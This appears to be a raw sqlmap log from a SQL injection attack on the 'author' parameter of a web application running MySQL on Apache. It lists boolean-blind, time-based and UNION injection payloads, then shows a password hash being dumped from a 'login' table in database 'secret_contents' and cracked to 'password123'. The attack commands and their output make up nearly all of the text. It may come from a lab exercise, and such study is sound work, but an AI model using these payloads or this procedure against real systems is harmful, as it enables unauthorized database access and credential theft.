 Parameter: author (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: author=guest' AND 9521=9521 AND 'UwfU'='UwfU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: author=guest' AND SLEEP(5) AND 'yzmp'='yzmp
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: author=guest' UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x6d6644725a554d67494c54436c69525a7768624b54644b56795272756b5656766b4467475850774a,0x716a707871),NULL,NULL,NULL,NULL
-- GuaP
---
[23:28:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[23:28:30] [INFO] fetching entries of column(s) 'pass' for table 'login' in database 'secret_contents'
[23:28:31] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[23:28:31] [INFO] used SQL query returns 1 entry
[23:28:31] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:28:31] [INFO] fetching number of column(s) 'pass' entries for table 'login' in database 'secret_contents'
[23:28:31] [INFO] resumed: 1
[23:28:31] [INFO] resumed: ef92b778bafe771e89245b89ecbc08a44a4e166c06659911881f383d4473e94f
[23:28:31] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[23:28:39] [INFO] using hash method 'sha256_generic_passwd'
[23:28:39] [INFO] resuming password 'password123' for hash 'ef92b778bafe771e89245b89ecbc08a44a4e166c06659911881f383d4473e94f'
Database: secret_contents
Table: login
[1 entry]
+------------------------------------------------------------------+
| pass |
+------------------------------------------------------------------+
| ef92b778bafe771e89245b89ecbc08a44a4e166c06659911881f383d4473e94f (password123) |
+------------------------------------------------------------------+
[23:28:39] [INFO] table 'secret_contents.login' dumped to CSV file '/Users/shubhamgupta/.sqlmap/output/18.220.235.70/dump/secret_contents/login.csv'
[23:28:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:28:39] [INFO] fetched data logged to text files under '/Users/shubhamgupta/.sqlmap/output/18.220.235.70'